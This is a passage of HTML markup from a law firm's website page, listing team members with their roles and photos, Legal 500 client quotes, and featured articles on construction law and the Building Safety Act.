media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Velati_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740071083&amp;s=d9069864cfef8d4e45228a9ab65a4e36">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Velati_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740071083&amp;s=4b649551643122b2a77a6b499473b10c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Velati_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740071083&amp;s=c8b09cb19c971c8a0ea9a9f900b49beb" width="314" height="314" alt="James Velati">
</picture></figure>
<a
href="/our-team/Jamesvelati" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet James</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mike-lanning" class="b-person-card__heading-link">Mike Lanning</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Lanning_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742573030&amp;s=fcde47ce6d878e86d613eb8584890a06">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Lanning_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742573030&amp;s=d5ce79a3c6b908448917bd48a4a07f62">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Lanning_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742573030&amp;s=e19f04d3d16ac0999f10818d0f903cf9" width="314" height="314" alt="Mike Lanning">
</picture></figure>
<a
href="/our-team/mike-lanning" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Mike</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/andrew-titmas" class="b-person-card__heading-link">Andrew Titmas</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Andrew-Titmas_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742462819&amp;s=4a990e4cbb25165a57c64e07864ef53a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Andrew-Titmas_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742462819&amp;s=3f6e5a009114ede72af10468374dace7">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Andrew-Titmas_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742462819&amp;s=e5284ec4ec8a28ff46f44383321d2e0a" width="314" height="314" alt="Andrew Titmas">
</picture></figure>
<a
href="/our-team/andrew-titmas" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Andrew</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/christian-charles" class="b-person-card__heading-link">Christian Charles</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/christian-charles.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189328&amp;s=51b2b3c83c7951f2beeb9174fa431278">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/christian-charles.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189328&amp;s=8399e3bc2e792ee5c82fe49494bc8b6d">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/christian-charles.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189328&amp;s=a36ea78319e8fd10e813e3154a6aa9a8" width="314" height="314" alt="Christian Charles">
</picture></figure>
<a
href="/our-team/christian-charles" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Christian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/oliver-tobin" class="b-person-card__heading-link">Oliver Tobin</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/oliver-tobin.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189417&amp;s=89829403e85a47422e3331223ef30ee8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/oliver-tobin.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189417&amp;s=b2e170dc48ba6e7f51f71ec413da7e9f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/oliver-tobin.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189417&amp;s=282c83995987ca9f4e6b16e9841e4aed" width="314" height="314" alt="Oliver Tobin">
</picture></figure>
<a
href="/our-team/oliver-tobin" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Oliver</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/olivia-bateman" class="b-person-card__heading-link">Olivia Bateman</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Olivia-Bateman_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751880262&amp;s=46392d98cd1380c7e7febbb23b944e53">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Olivia-Bateman_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751880262&amp;s=d2a6db5c1de62a473ac8fb50ea7b3de0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Olivia-Bateman_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751880262&amp;s=2b282b1db3b88da7df16479cccfc0301" width="314" height="314" alt="Olivia Bateman">
</picture></figure>
<a
href="/our-team/olivia-bateman" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Olivia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/amelia-spechko" class="b-person-card__heading-link">Amelia Spechko</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Amelia-Spechko_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699355809&amp;s=f39a16ad9064bba54affd7f4e7049f7e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Amelia-Spechko_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699355809&amp;s=6e20efa4f09be49a350200ba3cbc4bf9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Amelia-Spechko_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1699355809&amp;s=7c22a46ef4e1c5328a8eb5c2e106668a" width="314" height="314" alt="Amelia Spechko">
</picture></figure>
<a
href="/our-team/amelia-spechko" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Amelia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Jo-kelly" class="b-person-card__heading-link">Jo Kelly</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jo-Kelly.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1721746570&amp;s=f524e16cb2a26ad54cd81b81d1a7fa8b">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jo-Kelly.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1721746570&amp;s=5dccddc1cb4e0f8c113819c31d3a8a7a">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Jo-Kelly.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1721746570&amp;s=96bd70083fb4b9e06e46d9db8165c8bb" width="314" height="314" alt="Jo Kelly">
</picture></figure>
<a
href="/our-team/Jo-kelly" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jo</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/antonia-torr" class="b-person-card__heading-link">Antonia Torr</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Antonia-Torr_final_hi-res_2023-11-01-142214_jaek.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848534&amp;s=38668172b1694818744c1d8eed60fe43">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Antonia-Torr_final_hi-res_2023-11-01-142214_jaek.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698848534&amp;s=5ea80eb686c6b7b1cebdd608be964cfc">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Antonia-Torr_final_hi-res_2023-11-01-142214_jaek.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1698848534&amp;s=33adcca0ad0dd476fa49c89165fb0a80" width="314" height="314" alt="Antonia Torr">
</picture></figure>
<a
href="/our-team/antonia-torr" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Antonia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/ian-smith" class="b-person-card__heading-link">Ian Smith</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ian-Smith_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699366932&amp;s=771de9433f928948f0c895651c61dd13">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Ian-Smith_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1699366932&amp;s=b12be63aa72e3889c9661b52c9106d9f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Ian-Smith_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1699366932&amp;s=4db2276a23733415c3f2e27beaca44e2" width="314" height="314" alt="Ian Smith">
</picture></figure>
<a
href="/our-team/ian-smith" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Ian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Meerapankhania" class="b-person-card__heading-link">Meera Pankhania</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Meera-P_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1758711571&amp;s=164bb965239e60f299cf25fbb72b4737">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Meera-P_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1758711571&amp;s=cd7189263734747d8006c4d7daa966ac">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Meera-P_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1758711571&amp;s=61afe5fb34e14c7821bd209d94ecbcd1" width="314" height="314" alt="Meera Pankhania">
</picture></figure>
<a
href="/our-team/Meerapankhania" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Meera</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Rian-Razzaque" class="b-person-card__heading-link">Rian Razzaque</a></h3><p
class="b-person-card__subheading">Associate</p></header>
<a
href="/our-team/Rian-Razzaque" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/elliot-lewis" class="b-person-card__heading-link">Elliot Lewis</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/elliot-lewis.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189343&amp;s=aa39bad05f35e8d956c652ce356b08ec">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/elliot-lewis.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189343&amp;s=67c70dc45abd99054fbbb7ca8a6e3f3b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/elliot-lewis.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189343&amp;s=839fa9fc1b3e9996c8124524e0fa42f3" width="314" height="314" alt="Elliot Lewis">
</picture></figure>
<a
href="/our-team/elliot-lewis" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Elliot</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/kim-fowler" class="b-person-card__heading-link">Kim Fowler</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kim-Fowler_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1672248366&amp;s=5a8f03b66101c0b5842419a32c8b77b0">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kim-Fowler_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1672248366&amp;s=7167b5aeafd49701dfb8805a7550a19d">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Kim-Fowler_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1672248366&amp;s=6b9d35f30b34fe6c52e6a3dbddb22c62" width="314" height="314" alt="Kim Fowler">
</picture></figure>
<a
href="/our-team/kim-fowler" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Kim</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/James-Ashwin" class="b-person-card__heading-link">James Ashwin</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Ashwin_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1715184837&amp;s=7904c5a154ccdc7fac11dae979770c95">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Ashwin_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1715184837&amp;s=a17d8b2813f200412dbf985117e13b2d">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/James-Ashwin_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1715184837&amp;s=8fc4c9e0cb38c3a4b7130ee8ba1f7460" width="314" height="314" alt="James Ashwin">
</picture></figure>
<a
href="/our-team/James-Ashwin" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet James</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jaya-pradhan" class="b-person-card__heading-link">Jaya Pradhan</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jaya-Pradhan_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742562470&amp;s=14b24a90e5f50db95bfe6a9402d86f41">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jaya-Pradhan_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742562470&amp;s=c8785d06395ca9f098acc0db4d1f02a3">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Jaya-Pradhan_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742562470&amp;s=efecbce2f4ce8e1875857d5a231c4c5c" width="314" height="314" alt="Jaya Pradhan">
</picture></figure>
<a
href="/our-team/jaya-pradhan" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jaya</span>
</a></article></div></div></div><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-team" class="e-btn">Discover More</a></div></div></div><div
class="l-pb-container__fw-item scroll-mt-[180px]" id="expertise-section-what_our_clients_say"><div
class="b-panel-carousel js-panel-carousel"><div
class="b-panel-carousel__items js-panel-carousel__items"><div
class="b-panel-carousel__item"><article
class="b-client-quote-panel"><div
class="b-client-quote-panel__inner"><div
class="b-client-quote-panel__content"><div
class="b-client-quote-panel__content-inner h-animate-in-fade js-animate-in"><header
class="b-client-quote-panel__header"><h3 class="b-client-quote-panel__heading e-display-heading-2 e-display-heading-2--light">What our clients say</h3></header><blockquote
class="b-client-quote-panel__blockquote"><p>Well resourced with excellent sector knowledge. Very commercial approach and likeable, well-grounded individuals.<br
/></p><footer
class="b-client-quote-panel__footer">
<cite
class="b-client-quote-panel__author">Legal 500, 2025</cite></footer></blockquote></div></div></div><div
class="b-client-quote-panel__media"><figure
class="b-client-quote-panel__figure h-animate-in-fade js-animate-in">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/Legal-500-5.png?w=960&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1727967212&amp;s=9a86ab8e4ff40d6817813752328e78f7" loading="lazy" width="640" height="640" alt="Legal 500 5" class="b-client-quote-panel__img"></figure></div></article></div><div
class="b-panel-carousel__item"><article
class="b-client-quote-panel"><div
class="b-client-quote-panel__inner"><div
class="b-client-quote-panel__content"><div
class="b-client-quote-panel__content-inner h-animate-in-fade js-animate-in"><header
class="b-client-quote-panel__header"><h3 class="b-client-quote-panel__heading e-display-heading-2 e-display-heading-2--light">What our clients say</h3></header><blockquote
class="b-client-quote-panel__blockquote"><p>Very responsive team lead by a partner that has a deep understanding of our business. They go the extra mile to explain legal detail in easy to understand language.</p><footer
class="b-client-quote-panel__footer">
<cite
class="b-client-quote-panel__author">Legal 500, 2025</cite></footer></blockquote></div></div></div><div
class="b-client-quote-panel__media"><figure
class="b-client-quote-panel__figure h-animate-in-fade js-animate-in">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/Legal-500-4.png?w=960&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1727967210&amp;s=4009f7f2eae6f4acd4263788e94e379b" loading="lazy" width="640" height="640" alt="Legal 500 4" class="b-client-quote-panel__img"></figure></div></article></div><div
class="b-panel-carousel__item"><article
class="b-client-quote-panel"><div
class="b-client-quote-panel__inner"><div
class="b-client-quote-panel__content"><div
class="b-client-quote-panel__content-inner h-animate-in-fade js-animate-in"><header
class="b-client-quote-panel__header"><h3 class="b-client-quote-panel__heading e-display-heading-2 e-display-heading-2--light">What our clients say</h3></header><blockquote
class="b-client-quote-panel__blockquote"><p>The team at Fladgate were responsive and very communicative. They had a good diverse team which, from my perspective, brought a balanced and rounded dynamic.</p><footer
class="b-client-quote-panel__footer">
<cite
class="b-client-quote-panel__author">Legal 500, 2025</cite></footer></blockquote></div></div></div><div
class="b-client-quote-panel__media"><figure
class="b-client-quote-panel__figure h-animate-in-fade js-animate-in">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/Legal-500-3.png?w=960&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1727967208&amp;s=5dfac65950d28ce40e9c9972c5902ad4" loading="lazy" width="640" height="640" alt="Legal 500 3" class="b-client-quote-panel__img"></figure></div></article></div></div></div></div><section
class="l-standard-container l-standard-container--stacked scroll-mt-[180px]"  id="expertise-section-featured_insights" ><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Featured Insights</h2></header><ol
class="l-article-card-list"><li
class="l-article-card-list__item"><article
class="b-article-card h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/construction-cases-overview-2024" class="b-article-card__heading-link">Construction Cases Overview 2024</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2025-03-06T13:28:00+00:00">Mar 6, 2025</time>
| <a
href="https://www.fladgate.com/our-team/digby-hebbard" class="b-article-card__meta-link">Digby Hebbard</a></p></header><p
class="b-article-card__description e-paragraph">Our construction team has compiled their top 10 cases from 2024.2024 was a significant year for&hellip;</p>
<a
href="https://www.fladgate.com/insights/construction-cases-overview-2024" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/construction-cases-overview-2024" class="b-article-card__img-link" title="Construction Cases Overview 2024">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/images/Construction-imagery_crane.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1741267791&amp;s=444719ae72465b38c63bd850d69fd949">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/images/Construction-imagery_crane.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1741267791&amp;s=5b356e63f81a00aef9c1de1df58324f2">
<img
src="https://flad-gate.transforms.svdcdn.com/production/content/images/Construction-imagery_crane.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1741267791&amp;s=cad0d99f93c09b9923b28bbf89b0714d" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item"><article
class="b-article-card b-article-card--flipped h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/the-building-safety-act-2022" class="b-article-card__heading-link">The Building Safety Act 2022 - Who&#039;s paying to make buildings safe?</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2022-09-26T16:13:00+01:00">Sep 26, 2022</time>
| <a
href="https://www.fladgate.com/our-team/christian-charles" class="b-article-card__meta-link">Christian Charles</a></p></header><p
class="b-article-card__description e-paragraph">The long awaited Building Safety Act was given Royal Assent on 28 April 2022, almost five years afte&hellip;</p>
<a
href="https://www.fladgate.com/insights/the-building-safety-act-2022" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/the-building-safety-act-2022" class="b-article-card__img-link" title="The Building Safety Act 2022 - Who&#039;s paying to make buildings safe?">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/building-rows-of-windows-on-corner.jpg?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1664206947&amp;s=3979c1084cf386a6f7fb857f53899dd9">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/building-rows-of-windows-on-corner.jpg?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1664206947&amp;s=015189fe7124f61457c97bb35f561469">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/building-rows-of-windows-on-corner.jpg?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1664206947&amp;s=e1d47931bf5cd2cc255d98c66ff11776" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item l-article-card-list__item--featured"><article
class="b-large-article-card h-animate-in-fade js-animate-in"><div
class="b-large-article-card__content"><header
class="b-large-article-card__header"><h3 class="b-large-article-card__heading"><a
href="https://www.fladgate.com/insights/section-20-consultation" class="b-large-article-card__heading-link">Section 20 Consultation</a></h3><p
class="b-large-article-card__meta">
<time
class="b-large-article-card__date" datetime="2022-06-23T15:24:00+01:00">Jun 23, 2022</time>
| <a
href="https://www.fladgate.com/our-team/leanne-bowler" class="b-large-article-card__meta-link">Leanne Bowler</a></p></header><p
class="b-large-article-card__description e-paragraph e-paragraph--light">The cladding scandal continues to create big issues for leaseholders and landlords alike. While one &hellip;</p>
<a
href="https://www.fladgate.com/insights/section-20-consultation" class="b-large-article-card__read-more-btn">Read More</a></div><div
class="b-large-article-card__media"><figure
class="b-large-article-card__figure">
<a
class="b-large-article-card__img-link" href="https://www.fladgate.com/insights/section-20-consultation">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/Reflection-of-crane-in-glass-building.jpg?w=1080&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1655994348&amp;s=c2d6839d62f5f184a58bf5933449657e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/Reflection-of-crane-in-glass-building.jpg?w=733&amp;h=360&amp;q=60&amp;fm=webp&amp;fit=crop&amp;dm=1655994348&amp;s=ffebebd26a8628c9615a097f92dc9a50">
<img
